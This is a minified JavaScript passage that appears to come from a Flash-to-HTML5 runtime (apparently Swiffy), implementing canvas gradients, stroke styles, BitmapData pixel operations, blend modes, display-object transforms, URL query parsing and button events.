mr.prototype.fo=function(a,b,c,d,e){var f=b,h=1/(c-b);switch(this.Ns){case "reflect":for(f&1&&(++f,this.Lg(a,b-f,-h,d,e));f+1<c;)this.Lg(a,f-b,h,d,e),f+=2,this.Lg(a,b-f,-h,d,e);case "repeat":for(;f<c;)this.Lg(a,f-b,h,d,e),++f;break;default:this.Lg(a,0,1,d,e)}};mr.prototype.Lg=function(a,b,c,d,e){for(var f=this.stops,h=0;h<f.length;h++){var k=(f[h].offset.ya(d)+b)*c,n=f[h].color.ya(d),n=e.apply(n);if(td)try{a.addColorStop(k,n.ld())}catch(q){}else a.addColorStop(k,n.ld())}};mr.prototype.ve=function(){return 1};
var nr=function(a,b,c,d){mr.call(this,a,b,c,d,Lh)};m(nr,mr);nr.prototype.Tg=function(a,b,c){a=new Ec(a,b);a.ed(c);return a.x};nr.prototype.jo=function(a,b,c,d,e,f,h){f|=1;h=h-1|1;c=b.createLinearGradient(h,0,f,0);this.fo(c,(h+1)/2,(f+1)/2,a,d);b.fillStyle=c};var or=function(a,b,c,d,e){mr.call(this,a,b,c,d,e)};m(or,mr);
or.prototype.Tg=function(a,b,c,d){var e=new Ec(a,b);e.ed(c);a=e.x;b=e.y;c=d*d-1;e=d*(a-d);a=(a-d)*(a-d)+b*b;return 0!=c?(a=e*e-c*a,0<c?(-e+Math.sqrt(a))/c:(-e-Math.sqrt(a))/c):-.5*a/e};or.prototype.jo=function(a,b,c,d,e,f){c=b.createRadialGradient(e,0,0,e*(1-f),0,f);this.fo(c,0,f,a,d);b.fillStyle=c};var pr=function(a,b,c){this.Me=ar(a);this.transform=b;this.bu=c};pr.prototype.ve=function(){return 150};
pr.prototype.Fc=function(a,b,c,d){c.save();this.transform.ya(a).Fc(c);a=Sq(this.Me,c,d);this.bu?(c.clip("evenodd"),a.dd(c,0,0,a.I(),a.U())):(c.fillStyle=c.createPattern(a.cc(),"repeat"),c.fill("evenodd"));a.hd(this.Me);c.restore()};var qr=function(a,b,c,d,e,f){this.width=a;this.miter=e;this.fn=b;this.tp=c;this.lw=d;this.flags=f};qr.prototype.kn=function(a,b,c,d,e,f,h){var k=this.fn!=this.tp;e.lineCap=k?"butt":this.fn;e.lineJoin=this.lw;e.miterLimit=this.miter;a=this.width.ya(a);b*=h.u+h.C;c*=h.K+h.o;h=this.flags&4;var n=this.flags&2;e.lineWidth=Math.max(a*(h&&n?.05*d:n?b:h?c:Math.sqrt((b*b+c*c)/2)),d);rr(e);k&&(e.lineJoin="bevel",e.beginPath(),e.lineCap=this.fn,f.Uu(e),rr(e),e.beginPath(),e.lineCap=this.tp,f.Pu(e),rr(e))};
var rr=function(a){a.save();a.setTransform(1,0,0,1,0,0);a.stroke();a.restore()},sr=function(a,b,c,d,e,f,h){qr.call(this,b,c,d,e,f,h);this.color=a};m(sr,qr);sr.prototype.ko=function(a,b,c,d,e,f,h,k,n,q){b=this.color.ya(a);h.strokeStyle=q.apply(b).ld();this.kn(a,d,e,f,h,k,n)};sr.prototype.ve=function(){return 2};var tr=function(a,b,c,d,e,f,h){qr.call(this,b,c,d,e,f,h);this.fill=a};m(tr,qr);
tr.prototype.ko=function(a,b,c,d,e,f,h,k,n,q){h.save();var u=b.eb(n);u.Gh(c);u.scale(d,e);u.Ef();if(!u.Ch()){var p=Fg(u.width(),u.height()),t=Gg(p);t.setTransform(n.u*d,n.K*e,n.C*d,n.o*e,n.Y*d-u.j,n.Z*e-u.l);t.beginPath();k.nl(t);t.strokeStyle="rgb(0,0,0)";this.kn(a,d,e,f,t,k,n);t.globalCompositeOperation="source-in";t.save();t.setTransform(1,0,0,1,0,0);t.beginPath();t.rect(0,0,u.width(),u.height());t.restore();this.fill.Fc(a,b,t,q);h.setTransform(1,0,0,1,0,0);h.drawImage(p,u.j-c.j*d,u.l-c.l*e);h.restore()}};
tr.prototype.ve=function(){return 2*this.fill.ve()};var ur=function(a,b,c,d){c=l(c)?c:!0;d=l(d)?d:4294967295;if(!("__swiffy_d"in this)){var e=new er(cr,r.i);e.ic(a,b,c,d);this.__swiffy_d=e}};C(ur,"BitmapData",Ri);var vr=function(a){return a.__swiffy_d};Object.defineProperty(ur,"__swiffy_override",{value:function(a,b,c,d){return 8191>=a&&8191>=b&&16777215>=a*b?new ur(a,b,c,d):void 0}});Object.defineProperty(ur.prototype,"width",{get:function(){return vr(this).I()}});Object.defineProperty(ur.prototype,"height",{get:function(){return vr(this).U()}});
Object.defineProperty(ur.prototype,"rectangle",{get:function(){var a=vr(this);return new Zi(0,0,a.I(),a.U())}});Object.defineProperty(ur.prototype,"transparent",{get:function(){return vr(this).Cc}});ur.loadBitmap=function(a){var b=Ti[a]||ur,c=Object.create(b.prototype),d=r.i;(a=d.Cl(a,wr))&&(c.__swiffy_d=new er(a,d,c));b.call(c);return c};ur.prototype.copyPixels=function(a,b,c,d,e,f){a&&b&&c&&(e=e||b,vr(this).Qo(vr(a),b.x,b.y,b.width,b.height,c.x,c.y,d?vr(d):null,e.x,e.y,!!f))};
ur.prototype.dispose=function(){vr(this).il()};ur.prototype.fillRect=function(a,b){a&&vr(this).fillRect(a.x,a.y,a.width,a.height,b)};ur.prototype.getPixel=function(a,b){return vr(this).Il(a,b)&16777215};ur.prototype.getPixel32=function(a,b){return vr(this).Il(a,b)};ur.prototype.scroll=function(a,b){vr(this).scroll(a,b)};ur.prototype.setPixel=function(a,b,c){vr(this).$m(a,b,c|4278190080)};ur.prototype.setPixel32=function(a,b,c){vr(this).$m(a,b,c)};D(ur,null,3);
ur.prototype.draw=function(a,b,c){(a=a&&a.__swiffy_d)&&a.Vi&&this.__swiffy_d.Bd(a,b&&(b instanceof Yi?bi(b):Hc),c&&(c instanceof Ai?Vh(c):Sc))};ur.prototype.perlinNoise=function(a,b,c,d,e,f,h,k,n){var q=r;a=q.Hb(a);b=q.Hb(b);c=q.Hb(c)>>>0;d=q.Hb(d)|0;e=q.Ag(e);f=q.Ag(f);h=null!=h?q.Hb(h)|0:7;k=q.Ag(k);n=fa(n)?n:[];this.__swiffy_d.yr(a,b,c,d,e,f,h,k,n)};var X=function(a,b,c,d){a|=0;b|=0;c=!l(c)||!!c;d=y(d,4294967295)>>>0;if(!(8191>=a&&8191>=b&&16777215>=a*b))throw H(2015,"BitmapData");this.__swiffy_d.ic(a,b,c,d)},aq=N(X,"flash.display.BitmapData",Dk,[hm]);Object.defineProperty(X.prototype,"width",{get:function(){return this.__swiffy_d.I()}});Object.defineProperty(X.prototype,"height",{get:function(){return this.__swiffy_d.U()}});Object.defineProperty(X.prototype,"rect",{get:function(){return new Pn(0,0,this.__swiffy_d.I(),this.__swiffy_d.U())}});
Object.defineProperty(X.prototype,"transparent",{get:function(){return this.__swiffy_d.Cc}});X.prototype.applyFilter=function(){Q(this,"applyFilter")};X.prototype.clone=function(){Q(this,"clone");return null};X.prototype.colorTransform=function(a,b){O(a,Qn);O(b,Kn);Q(this,"colorTransform")};X.prototype.compare=function(a){O(a,aq);Q(this,"compare");return 0};X.prototype.copyChannel=function(a,b,c){O(a,aq);O(b,Qn);O(c,Mn);Q(this,"copyChannel")};
X.prototype.copyPixels=function(a,b,c,d,e,f){a=O(a,aq);b=O(b,Qn);c=O(c,Mn);d=O(d,aq);e=O(e,Mn);this.__swiffy_d.Qo(a.__swiffy_d,b.x,b.y,b.width,b.height,c.x,c.y,d?d.__swiffy_d:null,(e||b).x,(e||b).y,!!f)};X.prototype.copyPixelsToByteArray=function(a,b){a=O(a,Qn);b=O(b,uo);var c=this.__swiffy_d.Bv(a.x,a.y,a.width,a.height,b.endian==fq.LITTLE_ENDIAN),d=c.byteLength,e=void 0===d;e&&(d=c.length);if(0!=d){var f=kq(b,d);if(e)for(e=0;e<d;++e)f[e]=c[e];else f.set(new Uint8Array(c.buffer,c.byteOffset,c.byteLength))}};
X.prototype.dispose=function(){this.__swiffy_d.il()};X.prototype.draw=function(a,b,c,d,e){a=O(a,hm.m);b=O(b,Vn);c=O(c,Kn);O(e,Qn);a=a&&a.__swiffy_d;if(!a||!a.Vi)throw H(2005,0,"IBitmapDrawable");this.__swiffy_d.Bd(a,b&&bi(b),c&&Vh(c))};X.prototype.drawWithQuality=function(a,b,c,d,e){O(a,hm.m);O(b,Vn);O(c,Kn);O(e,Qn);Q(this,"drawWithQuality")};X.prototype.encode=function(a,b,c){ul(a,"rectangle");O(a,Qn);ul(b,"compressor");O(c,uo);Q(this,"encode");return new W};
X.prototype.fillRect=function(a,b){a=O(a,Qn);this.__swiffy_d.fillRect(a.x,a.y,a.width,a.height,b>>>0)};X.prototype.floodFill=function(){Q(this,"floodFill")};X.prototype.generateFilterRect=function(a,b){O(a,Qn);O(b,sn);Q(this,"generateFilterRect");return new Pn};X.prototype.getColorBoundsRect=function(){Q(this,"getColorBoundsRect");return new Pn};X.prototype.getPixel=function(a,b){return this.__swiffy_d.Av(a|0,b|0)};X.prototype.getPixel32=function(a,b){return this.__swiffy_d.Il(a|0,b|0)};
X.prototype.getPixels=function(a){var b=new W;this.copyPixelsToByteArray(a,b);return b};X.prototype.getVector=function(a){a=O(a,Qn);a=this.__swiffy_d.Cv(a.x,a.y,a.width,a.height);return Mp(Up,a)};X.prototype.histogram=function(a){O(a,Qn);Q(this,"histogram");return Mp(Rp(Vp,!1,!1))};X.prototype.hitTest=function(a,b,c,d){ul(a,"firstPoint");O(a,Mn);O(d,Mn);Q(this,"hitTest");return!1};X.prototype.lock=function(){Q(this,"lock");this.__swiffy_d.uw()};
X.prototype.merge=function(a,b,c){O(a,aq);O(b,Qn);O(c,Mn);Q(this,"merge")};X.prototype.noise=function(){Q(this,"noise")};X.prototype.paletteMap=function(a,b,c,d,e,f,h){O(a,aq);O(b,Qn);O(c,Mn);O(d,Array);O(e,Array);O(f,Array);O(h,Array);Q(this,"paletteMap")};X.prototype.perlinNoise=function(a,b,c,d,e,f,h,k,n){a=+a;b=+b;c>>>=0;d|=0;e=!!e;f=!!f;h=y(h,7)>>>0;k=!!k;n=O(n,Array)||[];this.__swiffy_d.yr(a,b,c,d,e,f,h,k,n)};
X.prototype.pixelDissolve=function(a,b,c){O(a,aq);O(b,Qn);O(c,Mn);Q(this,"pixelDissolve");return 0};X.prototype.scroll=function(a,b){this.__swiffy_d.scroll(a|0,b|0)};X.prototype.setPixel=function(a,b,c){this.__swiffy_d.Mx(a|0,b|0,c>>>0)};X.prototype.setPixel32=function(a,b,c){this.__swiffy_d.$m(a|0,b|0,c>>>0)};
X.prototype.setPixels=function(a,b){a=O(a,Qn);b=O(b,uo);var c=a.width,d=a.height,e=c*d*4,f=x(b),h=f.position;e+h>f.G.byteLength&&(e=f.G.byteLength-h,0>=e&&(h=0));h=new Uint8Array(f.G.buffer,h,e);f.position+=e;this.__swiffy_d.Nx(a.x,a.y,c,d,h,b.endian==fq.LITTLE_ENDIAN)};X.prototype.setVector=function(a,b){a=O(a,Qn);b=O(b,Up);this.__swiffy_d.Ox(a.x,a.y,a.width,a.height,x(b))};X.prototype.threshold=function(a,b,c){O(a,aq);O(b,Qn);O(c,Mn);Q(this,"threshold");return 0};
X.prototype.unlock=function(a){O(a,Qn);this.__swiffy_d.ny()};Sk(X,function(a,b){return new er(cr,a,b)});var xr=function(a,b){this.Kt=a;this.Jt=b;this.te={}},yr=function(a,b,c){this.gd=a;this.Ni=b;this.size=c;this.tn=this.height=this.width=0;this.next=null};g=yr.prototype;g.N=function(){return this.Ni};g.cc=function(){return this.Ni.canvas};g.I=function(){return this.width};g.U=function(){return this.height};g.dd=function(a,b,c,d,e){d=d||this.width;e=e||this.height;a.drawImage(this.cc(),0,0,this.width,this.height,b,c,d,e)};
g.hd=function(a){if(a===this)return null;a=this.gd;++this.tn;this.N().restore();this.next=a.te[this.size]||null;a.te[this.size]=this;return null};g.ta=function(a,b,c,d){return this.gd.ta(a,b,c,d)};g.vt=function(a,b){this.width=a;this.height=b};var zr=function(a,b){if(1==a||a==b)return a;var c;if(a>b)c=b+10*Math.ceil((a-b)/10);else{c=b;for(var d=Math.ceil(.5*c);d>=a;)c=d,d=Math.ceil(.5*c)}return c};
xr.prototype.ta=function(a,b,c,d){var e=zr(a,this.Kt),f=zr(b,this.Jt),h=""+e+"x"+f,k=this.te[h];k?(this.te[h]=k.next,h=k.N(),h.save(),(0==c||bb&&eb)&&h.clearRect(0,0,e,f)):(k=new yr(this,Gg(Fg(e,f)),h),k.N().save());k.vt(a,b,d);return k};xr.prototype.Di=function(){var a,b,c,d=Object.keys(this.te);for(c=0;c<d.length;++c){b=d[c];var e=null;for(a=this.te[b];a;a=a.next)a.tn?(a.tn=0,e=a):e?e.next=a.next:this.te[b]=a.next}};var Ar=function(a,b,c,d,e,f,h,k){this.Vd=c;this.quality=d;this.Qa=b.clone();this.tb=a;this.ub=this.I()/this.Qa.width();this.vb=this.U()/this.Qa.height();this.yg=f||null;this.flags=e||0;this.Te=h||null;this.Pj=k||null};g=Ar.prototype;g.Ld=function(){return!!(this.flags&1)};g.Lq=function(){return!!(this.flags&2)};g.$v=function(){return!!(this.flags&4)};g.Vf=function(){return!this.Ld()||!this.Lq()&&this.$v()};g.N=function(){return this.tb.N()};
g.jq=function(){return Mc(this.ub,0,0,this.vb,-this.Kc(),-this.Lc())};g.$h=function(a){var b=this.ub,c=this.vb;this.N().setTransform(a.u*b,a.K*c,a.C*b,a.o*c,a.Y*b-this.Kc(),a.Z*c-this.Lc())};g.fk=function(){this.N().setTransform(1,0,0,1,0,0)};g.clear=function(a){a?this.fill(a,"copy"):(this.fk(),this.N().clearRect(0,0,this.I(),this.U()))};
g.fill=function(a,b){this.fk();var c=this.N();c.globalCompositeOperation=b||"source-over";c.fillStyle=a.ld();c.fillRect(0,0,this.I(),this.U());c.globalCompositeOperation="source-over"};g.I=function(){return this.tb.I()};g.U=function(){return this.tb.U()};g.mj=function(){return new Tc(0,0,this.I(),this.U())};g.ta=function(){return this.tb};g.cc=function(){return this.tb.cc()};g.Kc=function(){return this.Qa.j*this.ub};g.Lc=function(){return this.Qa.l*this.vb};
g.Os=function(a,b){b=y(b,this.flags);return this.Ki(a,!1,b|1,1)};g.io=function(){var a=this.mj();a.translate(this.Kc(),this.Lc());return this.Ki(a,!1,this.Te.flags,1,this.Te)};g.pl=function(){this.Lo();this.Te.release();this.release();return this.Pj};g.Lo=function(){this.Pj.au(this.Te,this)};g.au=function(a,b){b.Zq(a,1);this.Ui(b)};
g.Ki=function(a,b,c,d,e){c=y(c,this.flags);d=d||this.quality;var f=a.width(),h=a.height();a=a.clone();a.scale(1/this.ub,1/this.vb);f=Math.ceil(f*d);h=Math.ceil(h*d);b=this.tb.ta(f,h,!1,b);return new Ar(b,a,this.Vd,d,c,this.yg,this,e)};g.release=function(){return this.tb=this.tb.hd()};g.Ik=function(a){var b=this.ub,c=this.vb,d=this.Qa.clone();d.zt(Br(a));d.Gh(Cr(a));d.scale(b,c);d.Ef();return d};g.Ui=function(a){this.qp(a.ta(),a.ub,a.vb,a.Kc(),a.Lc())};
g.qp=function(a,b,c,d,e){this.fk();var f=this.N();b=this.ub/b;c=this.vb/c;a.dd(f,d*b-this.Kc(),e*c-this.Lc(),a.I()*b,a.U()*c)};g.Ot=function(a,b,c){var d=this.Pj;if(1>=b||!d)this.po(a,b,c);else{var e=this.tb.N();this.Lo();e.globalCompositeOperation="copy";this.Ui(a);this.Zq(this.Te,1);d.po(this,b,c);this.clear();e.globalCompositeOperation="source-over"}};
g.Zq=function(a,b){var c=this.tb.N();c.globalAlpha=b;c.globalCompositeOperation="destination-in";this.Ui(a);c.globalAlpha=1;c.globalCompositeOperation="source-over"};g.po=function(a,b,c){var d=this.tb.N(),e=Dr(b);d.globalCompositeOperation=e;d.globalCompositeOperation==e?(d.globalAlpha=c,this.Ui(a),d.globalCompositeOperation="source-over"):this.Yw(a,b,c);d.globalAlpha=1};
g.Yw=function(a,b,c){var d=a.mj(),e=a.Kc()-this.Kc(),f=a.Lc()-this.Lc();d.translate(e,f);d.Gh(this.mj());var e=d.j,f=d.l,h=d.width(),k=d.height();if(!(0>=h||0>=k)){var d=this.tb.N(),n=a.tb.N().getImageData(e-(a.Kc()-this.Kc()),f-(a.Lc()-this.Lc()),h,k).data,e=Math.round(e),f=Math.round(f),h=d.getImageData(e,f,h,k);vq(n,h.data,b,c);a.quality!=this.quality?(b=a.bl(),Jd(b.N(),h,0,0),d.globalCompositeOperation="source-over",this.qp(b,a.ub,a.vb,a.Kc(),a.Lc()),b.hd()):Jd(d,h,e,f)}};
var Dr=function(a){switch(a){case 2:case 4:case 5:case 3:case 12:case 6:return wc[a];case 13:return"hard-light";case 7:return"lighter";case 11:return"destination-out";case 10:case 8:case 9:return"";default:return"source-over"}};g=Ar.prototype;g.getImageData=function(){return this.N().getImageData(0,0,this.I(),this.U())};g.createImageData=function(){return this.N().createImageData(this.I(),this.U())};g.putImageData=function(a){Jd(this.N(),a,0,0)};g.ix=function(a){this.N().putImageData(a,0,0)};
g.Wg=function(a,b,c,d,e){var f=this.N();f.save();f.setTransform(1,0,0,1,0,0);f.globalAlpha=c;f.globalCompositeOperation=b;a.dd(f,d||0,e||0,this.I(),this.U());f.restore()};g.Gi=function(a,b,c){a=a||1;var d=this.mj();d.scale(a,a);d.Ef();d=this.tb.ta(d.width(),d.height(),!0,!1);a=new Ar(d,this.Qa,this.Vd,a,this.flags,this.yg,this.Te);a.Wg(this.ta(),"copy",1,b,c);return a};g.bl=function(){return this.tb.ta(this.I(),this.U(),!1,!1)};
g.sy=function(a){return a===this.yg?this:new Ar(this.ta(),this.Qa,this.Vd,this.quality,this.flags,a,this.Te,this.Pj)};g.Sv=function(a){return this.Qa.ur(a)};var $i=function(a,b,c){Ve.call(this,a,b,c);this.depth=this.td=void 0;this.Qe="";this.lc=this.nextSibling=this.wa=null;this.Nb=[];this.Dc=!0;this.be=0;this.Ri=void 0;this.Sb=!1;this.fe=Hc;this.uf=null;this.jb=Sc;this.Fg=this.uk=null;this.im=Sc;this.Qa=this.Gf=this.qd=this.Dh=this.dj=null;this.rd=0;this.qo=!1;this.Ta=this.Af=null;this.Mj=!1;this.Sc=null;this.jc=!1;this.renderer=null;this.Bg=++Er;this.zo=!1;this.Qd=null;this.qc=60817408;this.ib=new Se;this.kh=[a.pg,0,0]};m($i,Ve);
var Er=0,Fr=function(a){if(!a.Fg)return!1;a.Fg=null;a.sh(Fr);return!1};g=$i.prototype;g.dt=function(){if(!this.Fg){var a=this.wa,a=a?a.fc().Tv(this.jb):this.jb;this.Tf()?(this.im=a,this.Fg=Sc):(this.im=Sc,this.Fg=a)}return this.Fg};g.fc=function(){return this.dt()};g.Xp=function(){this.dt();return this.im};g.$=function(){if(!this.uk){var a=this.wa||this.Ta&&this.Ta.wa;this.uk=a?this.fe.multiply(a.$()):this.fe}return this.uk};g.sh=function(){return!1};g.Ip=function(){return!1};g.map=function(a){return a(this)};
g.Ea=function(){this.qo=!0};g.ro=function(){return!!this.qo};g.setTransform=function(a,b){if(b||!this.fe.oa(a))this.P(2),this.fe=a,this.uf=null,this.Hh()};g.dc=function(){this.uf||(this.uf=this.fe.Du());return this.uf};g.mf=function(){var a=this.uf;if(a){var b=Math.cos(a.angle),c=Math.sin(a.angle);this.setTransform(Mc(a.od*b,-a.od*c,a.od*b*a.C+a.af*c*a.o,a.af*b*a.o-a.od*c*a.C,this.fe.Y,this.fe.Z));this.uf=a}};g.I=function(){var a=ao(this),a=a.eb(this.ua());return a.width()/20};
g.Zh=function(a){if(0<=a){var b=this.I(),c=this.ua();0==b?(b=ao(this).width()/20,0==b&&(b=1),this.setTransform(Mc(a/b,c.K,0,c.o,c.Y,c.Z))):(0==a&&(a=1/1024),this.setTransform(c.Br(a/b,1).Tn(c.Y,c.Z)))}};g.U=function(){var a=ao(this),a=a.eb(this.ua());return a.height()/20};g.Xh=function(a){if(0<=a){var b=this.U(),c=this.ua();0==b?(b=ao(this).height()/20,0==b&&(b=1),this.setTransform(Mc(c.u,0,c.C,a/b,c.Y,c.Z))):(0==a&&(a=1/1024),this.setTransform(c.Br(1,a/b).Tn(c.Y,c.Z)))}};
g.Hh=function(){this.Ta?this.Ta.qb():this.wa&&this.wa.qb();Gr(this)};var Gr=function(a){a.uk=null;a.Dh=null;a.Qa=null;a.sh(Gr);a.Ip(Gr);return!1};g=$i.prototype;g.qb=function(){for(var a=this;a;a=a.wa)a.dj=null,a.qd=null,a.Dh=null,a.Qa=null};g.ua=function(){return this.fe};g.Pl=function(){return l(this.td)};g.Xm=function(a){this.td!=a&&(this.P(0),this.td=a)};g.Zl=function(a,b){var c=!1;if(l(b))c=this.kh[b]>a;else for(var d=0;!c&&d<this.kh.length;d++)c=this.kh[d]>a;return c};
g.Yv=function(a){return this.Zl(this.i.pg-1,a)};g.P=function(a){this.kh[a]<this.i.pg&&(this.kh[a]=this.i.pg,this.Ta?this.Ta.P(0):this.wa&&this.wa.P(1))};g.Ok=function(a){var b=a!=this.be;this.be=a;return b};g.ik=function(a){this.Ok(a)};g.Ia=function(){this.Ri=!0;this.Ta&&this.Ta.Ve(null);this.i.dw(this)&&this.i.qk();this.i.ca().jr(this)};g.he=function(){};g.Fb=function(a,b){if(b||!this.jb.oa(a))this.P(2),this.jb=a,Fr(this)};g.Zm=function(a){a!=this.Tf()&&Fr(this)};
g.sg=function(a){var b=this.rd,c=this.Tf();this.rd=a|0;b!=this.rd&&(this.P(2),this.Zm(c))};g.Ve=function(a){if(this.Af!=a){this.P(0);var b=this.Af;this.Ta&&this.Ta.Ve(null);b&&(b.P(0),b.Ta=null,b.Gf=null,b.getParent()?b.getParent().P(1):b.Hh());a&&(a.P(0),a.Ve(null),a.Xm(void 0),a.Ta&&a.Ta.Ve(null),a.Ta=this,a.Gf=null,a.getParent()||a.Hh());this.Af=a}};g.gt=function(a){for(var b=0;b<this.Nb.length;++b)this.Nb[b].accept(a)};
g.tg=function(a){if(this.Nb!=a&&(0<this.Nb.length||0<a.length)){var b=this.Tf(),c=this.Nb;this.Nb=[];for(var d=!1,e=0;e<a.length;e++)e>=c.length||!c[e].oa(a[e])?(d=!0,this.Nb.push(a[e].vd())):this.Nb.push(c[e]);if(d||a.length!=c.length)for(this.P(0),this.Zm(b),this.Gf=null,a=this;a;a=a.wa)a.Qa=null}};g.Gb=function(a){a=String(a);a!=this.Qe&&this.wa&&this.wa.Nk(this,a);this.Qe=a};g.getName=function(){return this.Qe};
g.ug=function(a){var b=this.wa;b!==a&&(this.P(2),b&&(b.P(0),b.P(1)),a&&(a.P(0),a.P(1)),this.wa=a)};g.getParent=function(){return this.wa};g.Op=function(){for(var a=[],b=this;b;b=b.getParent())a.push(b);return a};g.gw=function(){return this.i.W.contains(this)};g.rj=function(){for(var a="",b=this;b&&b.getName();)a="."+b.getName()+a,b=b.getParent();b&&b.getParent()==b.i.W&&(a="_level"+(b.depth- -16384)+a);return a};g.El=function(){return this.Qd?this.Qd:this.getParent()&&this.getParent().El()||this.i.ca().Nf()};
g.vs=function(a){this.Qd=a};g.Yx=function(){return this.Dc&&this.Xp().qm()&&this.$().qm()};g.lk=function(a){this.Dc!=a&&(this.P(0),this.Dc=a)};g.pa=function(){return!1};g.Xv=function(){return!1===this.Ri};g.Md=function(){return!0===this.Ri};g.oh=function(a){this.qc|=1<<a};g.Lu=function(a){this.qc&=~(1<<a)};g.fireEvent=function(a,b){var c=!1;!this.jc&&this.qc&1<<a.type&&((c=this.xl(a.type))&&c.sound&&this.i.ec().Qs(c.sound,this.ib),c=this.i.ca().fireEvent(this,c,a,b));return c};g.xl=function(){return null};
g.Ov=function(a){return!!this.xl(a,!0)};var ao=function(a){a.dj||(a.dj=a.pf());return a.dj},bo=function(a){return a.of()},Hr=function(a){a.qd||(a.qd=a.re());return a.qd},wh=function(a){a.Dh||(a.Dh=a.Jk());return a.Dh},Br=function(a){if(!a.Gf){var b=new Tc(0,0,0,0);if(!a.td&&!a.Ta)for(var c=0;c<a.Nb.length;c++)b.add(a.Nb[c].ta());a.Gf=b}return a.Gf},Cr=function(a){if(!a.Qa){var b=a.Kk();b.add(Br(a));a.Qa=b}return a.Qa};g=$i.prototype;g.of=function(){return ao(this)};g.re=function(){return ao(this)};
g.Jk=function(){return ao(this).eb(this.$())};g.Kk=function(){return Hr(this).eb(this.$())};g.iq=function(){var a=ao(this).eb(this.$());a.scale(.05,.05);a.Ef();return a};g.Ro=function(){};g.ka=function(a,b){this.Ri=!1;$i.J.ka.call(this,a,b)};g.wg=function(a){this.Sc=a};g.ri=function(){return this.i.ca().ri(this)};g.ws=function(a){this.Mj=a};g.contains=function(a){for(;a&&a!=this;)a=a.getParent();return a==this};
g.Sh=function(){this.renderer&&this.renderer.Ia();this.renderer=null;this.sh(function(a){a.Sh();return!1})};g.Tf=function(){return!!this.rd||this.Yl()};g.Wm=function(a){var b=this.Tf();this.zo=a;this.Zm(b)};g.Yl=function(){return this.zo||0<this.Nb.length};var Ir={mo:24,tr:21},Jr={mo:25,tr:23};$i.prototype.Hf=function(a,b,c){c!=this.wa&&this.Xv()&&(this.fireEvent(new Dc(a.mo),!0),this.gw()&&this.map(function(c){c.fireEvent(new Dc(a.tr),!0);return b}))};
$i.prototype.Vi=function(a,b,c){var d=a.N();d.save();var e=Kr.pj(this),f=new Tc(0,0,20*a.I(),20*a.U()),h=new Ar(a,f,1,1);this.detach(b,c,function(){e.Bd(h)});d.restore()};$i.prototype.detach=function(a,b,c){var d=this.wa,e=this.ua(),f=this.jb;this.wa=null;this.setTransform(a,!!d);this.Fb(b,!!d);c();this.setTransform(e,!!d);this.Fb(f,!!d);this.wa=d};$i.prototype.aj=function(){};var Lr=function(a){a.aj();return!1};var Mr=function(a,b,c){if(a)for(var d in a){var e=a[d];if(!("$"==d.charAt(0)||rd(d)||e&&e.__swiffy_d instanceof $i)){fa(e)||(e=[e]);for(var f=0;f<e.length;++f)b.call(c,d,String(e[f]))}}},Go=function(a,b){var c;ha(a)?c=a:(c="",Mr(a,function(a,b){c&&(c+="&");c+=encodeURIComponent(a);b&&(c+="="+encodeURIComponent(b))}));if(!b)return c;if(!c)return b;var d=b.indexOf("?")+1;return b=d?b.slice(0,d)+c+"&"+b.slice(d):b+("?"+c)},Nr=function(a){a=a.replace(/\+/g," ");try{return decodeURIComponent(a)}catch(h){for(var b=
"",c=0,d=c;d<a.length;c=d){d=a.indexOf("%",c);if(0>d)break;for(var b=b+a.substring(c,d),e=c=0;d<a.length;){var f=a.charCodeAt(d++);if(37===f){if(!/[0-9a-fA-F]/.test(a.charAt(d))||!/[0-9a-fA-F]/.test(a.charAt(++d)))if(0<e)continue;else break;f=parseInt(a.substr(++d-2,2),16)}if(0<e)c=(c<<6)+(f&63),e--;else if(192===(f&192)){for(;f&64;)f<<=1,e++;c=(f&127)>>e}else c=f;if(0===e){b+=String.fromCharCode(c);break}}}return b+a.substring(c)}},Or=function(a,b){var c=a.indexOf("?"),d=a.indexOf("#");0<=c&&(0>
d||d>c)&&Fo(a.substring(c+1),b)},Fo=function(a,b){for(var c=a.split("&"),d=0;d<c.length;d++){var e=c[d],f=void 0,h=e.indexOf("=");0<=h&&(f=Nr(e.substring(h+1)),e=e.substring(0,h));b(Nr(e),f)}},Pr=function(a){return function(b,c){b&&(a[b]=c||"")}};var Qr=function(a,b,c){$i.call(this,b,cr,c);this.Kb=a;this.zr="auto";this.smoothing=!1};m(Qr,$i);g=Qr.prototype;g.Bx=function(a){a!==this.Kb&&(this.Kb&&this.Kb.Or(this),(this.Kb=a)&&this.Kb.ao(this),this.fr())};g.fr=function(){this.P(0)};g.ka=function(a,b){Qr.J.ka.call(this,a,b);this.Kb&&this.Kb.ao(this)};g.Ia=function(){Qr.J.Ia.call(this);this.Kb&&this.Kb.Or(this)};g.pf=function(){var a=this.Kb,b=a?20*a.I():0,a=a?20*a.U():0;return new Tc(0,0,b,a)};g.accept=function(a){return a.En(this)};var Rr=function(a,b,c,d){$i.call(this,a,b,d);this.nc=1;this.Wl=!1;this.ag=this.enabled=!0;this.Nl=[];this.jl=!1;this.fm=0;this.Xe=void 0;this.tabIndex=-1;this.gg=c||md.Gl();this.qc|=6291200};m(Rr,$i);var Sr=function(){this.actions=[];this.sound=null};g=Rr.prototype;g.xl=function(a,b){var c=this.Nl[a];return!c||b&&!c.actions.length?null:c};g.Vp=function(a){var b=this.Nl[a];b||(b=new Sr,this.Nl[a]=b);return b};
g.bo=function(a,b,c){var d=this.i.ca().hq(this),e;for(e in xc){var f=xc[e];if(a&1<<f){this.oh(f);var h=null,k=!1;20==f&&(h=function(a){return a.getKey().Iv()==b},k=!0);this.Vp(f).actions.push({Fq:c.bind(d),Mo:h,stopPropagation:k});1<<f&4325120&&this.Zi()}}};g.Sx=function(a,b){for(var c in xc){var d=xc[c];a&d&&(this.Vp(d).sound=b)}};g.$l=function(){return this.ge()&&this.ag};g.cm=function(){return!!this.Xe};g.ge=function(){return this.Wl&&this.enabled&&!this.Md()};g.Zi=function(){this.Wl=!0};
g.nb=function(a){this.nc!=a&&(this.nc=a)};g.Dx=function(a){this.jl=a};g.ys=function(a){this.ag!=a&&(this.ag=a)};g.trackAsMenu=function(){return!1};g.es=function(a){if(this.ge()){var b;this.i.Ih()||1!=this.nc?this.trackAsMenu()&&!this.i.Aj()&&1==this.nc?(this.nb(4),b=14):this.i.zj(this)&&2==this.nc&&(this.nb(4),b=16):(this.nb(2),b=9);b&&this.fireEvent(new Dc(b,a))}};
